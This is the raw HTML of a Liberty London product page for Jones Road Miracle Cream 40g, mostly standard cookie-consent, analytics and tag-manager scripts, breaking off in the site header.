

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/uk/miracle-cream-40g-000772972.html
body_size: 67746
content:














<!DOCTYPE html>
<html lang="en">
<head>
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productDetail.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/productTile.js"
        
        
        >
    </script>


<!--<![endif]-->

    
        
    


    
        <link rel="canonical" href="https://www.libertylondon.com/uk/miracle-cream-40g-000772972.html"/>
    





<meta charset="UTF-8" />
<!-- OneTrust Cookies Consent Notice start for libertylondon.com -->



    <!-- OneTrust Cookies Consent Notice start for libertylondon.com -->

<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="e00c3e10-0e07-461a-94d5-e87b899fa55a" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->
<script  id="ot-custom-script-body" data-allow-cookies="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Cookies-Allow" type="text/javascript">
function OptanonWrapper() {
    var otEvent = window.dataLayer.filter(obj => {
        return obj.event == 'OneTrustGroupsUpdated';
    });

    var bodyElm = document.querySelector('body');
    var eventAwesome = new CustomEvent("partnerize:onetrustconsent", {
        bubbles: false
    });

    if (!otEvent[1]) {
        var otActiveGroups = otEvent[0].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    if (otEvent[1]) {
        var otActiveGroups = otEvent[1].OnetrustActiveGroups;
        sendCookieOptinOptoutData(otActiveGroups);

        /**
         * Call Partnerize Script
         */
        bodyElm.dispatchEvent(eventAwesome);
    }

    function initZendesk() {
        if (typeof window.initializeZendesk !== 'undefined') {
            window.initializeZendesk();
        } else {
            setTimeout(initZendesk, 200);
        }
    }

    function sendCookieOptinOptoutData(otActiveGroups) {
        var pageBody = document.getElementById('ot-custom-script-body');

        var url = pageBody.getAttribute('data-allow-cookies');
        var params = [];

        if (otActiveGroups.includes(',C0002')) {
            params.push('cqcookies=true');
        }

        if (otActiveGroups.includes(',C0003')) {
            params.push('tscookies=true');
            params.push('dycookies=true');

            /**
             * Set explicitly for DY
             * the customer consented
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: true};
            }

            if (document.getElementById('zd-preference') !== null) {
                setTimeout(initZendesk, 1000);
            }

            /**
             * Show hero icon
             */
            if (window.showHeroIconIfWhitelisted) {
                window.showHeroIconIfWhitelisted();
            }
        } else {
            /**
             * Set explicitly for DY
             * the customer didn't consent
             * to track the data
             */
            if ((typeof window.DY !== 'undefined') &&
                (typeof window.isDYEnabled !== 'undefined') &&
                (window.isDYEnabled === true)) {
                DY.userActiveConsent = {accepted: false};
            }
        }

        if (params.length) {
            url += '?' + (params.length > 1 ? params.join('&') : params[0]);
        }

        fetch(url);
    }
}
</script>

<!-- OneTrust Cookies Consent Notice end for libertylondon.com -->



    <link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">



<!-- Start of Optimizely script -->

<!-- End of Optimizely script -->

<meta http-equiv="x-ua-compatible" content="ie=edge" />



<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />


<title>Jones Road Miracle Cream 40g | Liberty</title>

<meta name="description" content="Jones Road&rsquo;s Miracle Cream is a richly nourishing moisturiser, packed with powerhouse ingredients that work to plump and replenish skin &ndash; perfect for dry skin t"/>





    
        <meta http-equiv="content-language" content="en-gb" />
    





    
        <meta name="robots" content="index, follow">
    





    
        <link rel="alternate" href="https://www.libertylondon.com/uk/miracle-cream-40g-000772972.html" hreflang="en-gb" />
    
        <link rel="alternate" href="https://www.libertylondon.com/uk/miracle-cream-40g-000772972.html" hreflang="x-default" />
    
        <link rel="alternate" href="https://www.libertylondon.com/us/miracle-cream-40g-000772972.html" hreflang="en-us" />
    


<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/apple-touch-icon.png?v=2020" rel="apple-touch-icon" sizes="180x180" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon-32x32.png?v=2020" rel="icon" type="image/png" sizes="32x32" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon-16x16.png?v=2020" rel="icon" type="image/png" sizes="16x16" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/site.webmanifest?v=2020" rel="manifest" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/safari-pinned-tab.svg?v=2020" color="#4f0341" rel="mask-icon" />
<link href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/images/favicons/favicon.ico?v=2020" rel="shortcut icon" />
<meta name="msapplication-TileColor" content="#da532c" />
<meta name="theme-color" content="#ffffff" />

<link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/global.css" />


    <link rel="stylesheet" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/product/detail.css"  />



<script>
	window.cssFiles = {
		cart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/css/miniCart.css"
	};
</script>


<link rel="preconnect" href="https://use.typekit.net">

    
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2" crossorigin="anonymous">
    <link rel="preload" as="font" type="font/woff2" href="/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2" crossorigin="anonymous">




<style>
    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb0c28ca8/fonts/AkzidGrtskProExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw05fff951/fonts/AkzidGrtskProExt.woff) format("woff");
    }

    @font-face {
        font-family: "Lasenby Sans regular";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Lasenby Sans regular'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa66db4ca/fonts/LasenbySans-Regular.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw1195747b/fonts/LasenbySans-Regular.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw9318d353/fonts/Portrait-MediumItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwafcec045/fonts/Portrait-MediumItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwef2ba780/fonts/Portrait-Medium-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwa8cd9d56/fonts/Portrait-Medium-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: italic;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw3a514041/fonts/Portrait-RegularItalic-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fe560bb/fonts/Portrait-RegularItalic-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Portrait Web";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Portrait Web'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwb285a4fc/fonts/Portrait-Regular-Web.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw5fa8b80b/fonts/Portrait-Regular-Web.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: normal;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwf7ae7c68/fonts/AkzidGrtskProLig.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc70bccd5/fonts/AkzidGrtskProLig.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro";
        font-stretch: normal;
        font-style: normal;
        font-weight: 600;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw91f6f0c6/fonts/AkzidGrtskProReg.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwe5a93877/fonts/AkzidGrtskProReg.woff) format("woff");
    }

    @font-face {
        font-family: "Akzidenz Grotesk Pro Extended";
        font-stretch: normal;
        font-style: normal;
        font-weight: bold;
        font-display: swap;
        src:
            local('Akzidenz Grotesk Pro Extended'),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dw31d0f47e/fonts/AkzidGrtskProMedExt.woff2) format("woff2"),
            url(/on/demandware.static/Sites-liberty-Site/-/default/dwc6d71f5a/fonts/AkzidGrtskProMedExt.woff) format("woff");
    }
</style>


<link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://use.typekit.net/nry3lxi.css">


    
    
    
        <script type="text/javascript">
            var otGroups = window.OnetrustActiveGroups;
            window.DY = window.DY || {};
            window.isDYEnabled = true;

            if ((typeof otGroups !== 'undefined') &&
                otGroups.includes(',C0003')) {
                window.DY.userActiveConsent = {accepted: true};
            }

            var contextLng = 'en_GB';
            var contextType = 'PRODUCT';
            var contextData = 'R494481006';
            window.dyLocale = contextLng;

            if ((contextType === 'CART') && (contextData.length > 0)) {
                contextData = contextData.split(',');
                window.DY.recommendationContext = {type: contextType, data: contextData, lng: contextLng};
            } else if ((contextType === 'CATEGORY') && (contextData.length > 0) &&
                (contextData.indexOf(',') !== -1)) {
                contextData = contextData.split(',');
                var contextFilteredData = contextData.filter(item => item);
                window.DY.recommendationContext = {type: contextType, data: contextFilteredData, lng: contextLng};
            } else if (contextType === 'HOMEPAGE') {
                window.DY.recommendationContext = {type: contextType, lng: contextLng};
            } else {
                window.DY.recommendationContext = {type: contextType, data: [contextData], lng: contextLng};
            }
        </script>
    
    <script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_dynamic.js" class="optanon-category-C0003"></script>
<script type="text/plain" src="//cdn-eu.dynamicyield.com/api/9881939/api_static.js" class="optanon-category-C0003"></script>





<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KLMPZC');</script>
<script src="https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js" type="text/javascript" async/> </script>
<!-- End Google Tag Manager -->
<script type="text/javascript">
    window.dataLayer = window.dataLayer || [];
    window.countrySelected = 'GB';
    window.defaultCurrencyCode = 'GBP';
    window.dataLayer.push({'random': Math.random().toString(36).substr(2,9)});
    window.dataLayer.push({'timestamp': new Date().getTime()});
    window.dataLayer.push({'userId': ''});
</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/gtm.js"></script>

<script>
    if (!window.jsFiles) {
        window.jsFiles = {};
    }

    window.jsFiles = {
        login: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/login.js",
        miniCart: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/miniCart.js",
        search: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/search.js",
        algolia: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/algolia.js",
        newsletter: "/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/newsletter.js"
    }
</script>

    <meta name="google-site-verification" content="cfwEC73_JPalBcFzANGYcr2pg31RLwxvM9aPzrk2Rbw" />








<!-- Tradestate2 changes : BEGIN -->

    <!-- Google Tag Manager for Tradestate 2 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.setAttribute('class','optanon-category-C0001');j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NHB2G6L');</script>
<!-- End Google Tag Manager for Tradestate2 data-ot-ignore-->

<!-- Tradestate2 changes : END -->



    
    
        
            
            
        
    




<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aava-liberty';
CQuotient.realm = 'AAVA';
CQuotient.siteId = 'liberty';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"https://schema.org/","@type":"Product","name":"Miracle Cream 40g","description":"Jones Road’s Miracle Cream is a richly nourishing moisturiser, packed with powerhouse ingredients that work to plump and replenish skin.","Mpn":"R494481006","Sku":"5059900696900","Brand":{"@type":"Thing","name":"Jones Road"},"image":["https://i8.amplience.net/i/liberty/000772972-R494481006-1?$large$"],"Offers":{"url":{},"@type":"Offer","priceCurrency":"GBP","price":"36.00","availability":"http://schema.org/InStock"}}
    </script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Beauty","item":"https://www.libertylondon.com/uk/department/beauty/"},{"@type":"ListItem","position":2,"name":"Skincare","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/"},{"@type":"ListItem","position":3,"name":"Moisturisers","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/moisturisers/"},{"@type":"ListItem","position":4,"name":"Night Cream","item":"https://www.libertylondon.com/uk/department/beauty/skin-care/moisturisers/night-cream/"}]}
    </script>


</head>
<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KLMPZC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<input type="hidden" id="gtm-enable-disable-GA3GA4" value="ga3AndGA4Enabled" />

<input type="hidden" id="gtm-ga4-user-status" value="logged out" />



    <input type="hidden" id="paypal_express" class="paypal_express" value="/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-InitiatePaypalExpress" />
    <input type="hidden" id="paypal_callback" class="paypal_callback" value="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CYBPaypal-SessionCallback" />
    <input type="hidden" id="paypal_enabled" class="paypal_enabled" value="true" />
    <input type="hidden" id="paypal_endpoint" class="paypal_endpoint" value="production" />













<div class="modal fade checkout-modal" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-inner d-flex justify-content-center align-items-center">
        <div class="modal-dialog px-5" role="document">
            <div class="modal-content">
                <div class="modal-header px-0">
                    <h2 class="modal-title request-password-title akzidenz-grotesk-pro-extended mb-0">Reset password</h2>
                </div>
                <div class="modal-body px-0">
                    

<form class="reset-password-form" action="/on/demandware.store/Sites-liberty-Site/default/Account-PasswordResetDialogForm?mobile="
    method="POST" name="email-form" id="email-form" data-form-name="password-reset-form">
    <div class="request-password-body">
        <p class="mb-4">
            Enter the email address associated with your online account and we&rsquo;ll send you a password reset email.
        </p>
        <p class="mb-4">
            <em>
            * If you signed up in-store, or to our newsletter, you still need to create an online account
            </em>
            <a href="https://www.libertylondon.com/uk/login#register" class="inverse-link" title="Sign Up Here">here</a>.
        </p>
        <div class="form-group required">
            <label class="form-control-label" for="reset-password-email">
                Email address
            </label>
            <input id="reset-password-email"
                type="email"
                class="form-control"
                name="loginEmail"
                aria-describedby="emailHelp"
                placeholder="Please enter your email address">
            <div class="invalid-feedback"></div>
        </div>
    </div>
    <div class="send-email-btn mt-5">
        <button
            type="submit"
            id="submitEmailButton"
            class="btn btn-primary btn-block btn-lg">
            Reset password
        </button>
    </div>
</form>

                </div>
            </div>
        </div>
    </div>
    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </button>
</div>

<div class="page d-flex flex-column" data-action="Product-GlobaleShow" data-querystring="geCountry=GB&amp;geCurrency=GBP&amp;pid=000772972" data-gtmlistingpage="null">



<script defer type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "default",
  "clientJsUrl": "https://web.global-e.com/scripts/merchants/globale.merchant.client.min.js",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 562,
  "clientSettings": "{\"AdScaleConfiguration\":{\"Value\":\"{\\\"EnableAdScaleIntegration\\\":true,\\\"AllowAdScaleScripts\\\":true}\"},\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"EnableAdScaleIntegration\":{\"Value\":\"true\"},\"EnableAdScaleServerApi\":{\"Value\":\"true\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=562\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://webservices.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://webservices.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZAD\"}}",
  "clientJsDomain": "https://web.global-e.com",
  "cookieDomain": "libertylondon.com",
  "globaleOperatedCountry": false,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-GetSiteRedirectUrl",
  "globaleConvertPriceUrl": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Globale-ConvertPrice",
  "country": "GB",
  "currency": "GBP",
  "culture": "en-GB"
}
</script>




<header class="desktop-header">
    <a href="#maincontent" class="skip" aria-label="Skip to main content" tabindex="1">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content" tabindex="1">Skip to footer content</a>

    
    <div class="sitewide-container d-flex align-items-center">

        <span class="est-date akzidenz-grotesk-pro-extended">EST. 1875</span>

        
	 


	

<div class="html-slot-container">
	
		
			    <div class="sitewide-banner">
	<div class="container">
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center active">
            <a href="https://www.libertylondon.com/uk/information/delivery-and-returns.html#internationaldeliverybenefits')$" class="text-truncate ga4-tracking" title="Free Express Delivery over $200 & Free Returns." data-tracking='{ "promotion_id": "site_message_id_1", "promotion_name": "Free Express Delivery over $200 &amp; Free Returns.","creative_slot": "site_message_1"
			  }'>Free Express Delivery over $200 & Free Returns.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/us/information/delivery-and-returns.html " class="text-truncate ga4-tracking" title="Duties are not included in the prices shown and will be added at checkout." target="_blank" rel="external" data-tracking='{ "promotion_id": "site_message_id_2", "promotion_name": "Duties are not included in the prices shown and will be added at checkout.","creative_slot": "site_message_2"
			  }'>Duties are not included in the prices shown and will be added at checkout.
            </a>
		</div>
				<div class="rotate sitewide-message d-flex justify-content-center align-items-center">
            <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" class="text-truncate ga4-tracking" title="Up to 20% Off in the January Reset. Shop Now" data-tracking='{ "promotion_id": "site_message_id_3", "promotion_name": "Up to 20% Off in the January Reset. Shop Now","creative_slot": "site_message_3"
			  }'>Up to 20% Off in the January Reset. Shop Now
            </a>
		</div>
    </div>
</div>
		
	
</div>
 
	

        
        <div class="country-selector__wrapper global-e-switcher d-none d-lg-block">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768872638319/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </div>
    </div>

    <div class="nav-container">
        
        <nav aria-label="main-menu" class="global-navigation d-flex flex-column flex-lg-row justify-content-between justify-content-lg-start">
            <div class="brand d-none d-lg-flex">
                
                    <a class="logo-home d-none d-md-flex" href="/uk/home" title="Homepage" tabindex="1">
                        


